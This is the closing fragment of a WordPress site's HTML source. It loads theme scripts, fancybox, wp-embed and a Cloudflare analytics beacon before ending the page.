/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"6816c90c55"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>